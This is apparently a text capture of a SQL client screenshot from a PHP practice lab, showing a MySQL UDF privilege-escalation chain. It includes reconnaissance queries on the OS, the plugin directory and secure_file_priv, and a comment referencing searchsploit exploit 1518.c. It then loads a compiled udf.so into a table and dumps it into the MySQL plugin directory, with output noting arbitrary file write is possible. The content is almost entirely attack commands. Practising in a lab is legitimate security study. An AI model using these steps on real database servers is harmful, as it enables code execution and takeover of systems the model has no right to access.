 php靶场 运行已选择的 停止 解释已选择的
1 select @@version_compile_os, @@version_compile_machine;
2 show variables like 'plugin%';
3 show global variables like '%secure%';
4
5
6 -- kali上输入searchsploit  udf
7 -- searchsploit  -m 1518.c
8
9
10 create table foo(line blob);
11 insert into foo values(load_file('/tmp/udf.so'));
12 select * from foo into dumpfile '/opt/lampp/lib/mysql/plugin/udf.so';
信息 摘要 结果 1 剖析 状态
Variable_name Value
secure_auth ON
secure_file_priv
有任意路径写入权限